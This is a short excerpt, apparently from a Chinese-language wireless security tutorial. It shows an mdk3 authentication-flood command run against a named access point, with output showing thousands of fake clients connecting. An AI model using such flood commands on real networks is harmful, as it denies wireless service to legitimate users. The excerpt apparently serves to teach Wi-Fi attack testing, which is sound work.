 root@bt:~# mdk3 mon0 a -a F4:EC:38:23:78:A2
Connecting Client: 67:C6:69:73:51:FF to target AP: F4:EC:38:23:78:A2
AP F4:EC:38:23:78:A2 is responding!
AP F4:EC:38:23:78:A2 seems to be INVULNERABLE!
Device is still responding with   500 clients connected!
Connecting Client: 38:30:01:11:D2:4A to target AP: F4:EC:38:23:78:A2
AP F4:EC:38:23:78:A2 seems to be INVULNERABLE!
Device is still responding with  1000 clients connected!
Connecting Client: 00:56:81:4F:75:57 to target AP: F4:EC:38:23:78:A2
AP F4:EC:38:23:78:A2 seems to be INVULNERABLE!
Device is still responding with  1500 clients connected!
Connecting Client: E3:BD:F3:35:44:A7 to target AP: F4:EC:38:23:78:A2
Connecting Client: A4:AB:90:AB:FD:FF to target AP: F4:EC:38:23:78:A2
AP F4:EC:38:23:78:A2 seems to be INVULNERABLE!
Device is still responding with  2000 clients connected!
Connecting Client: 52:6B:DB:62:FE:41 to target AP: F4:EC:38:23:78:A2
AP F4:EC:38:23:78:A2 seems to be INVULNERABLE!
Device is still responding with  2500 clients connected!
图 3.2.1 操作示意图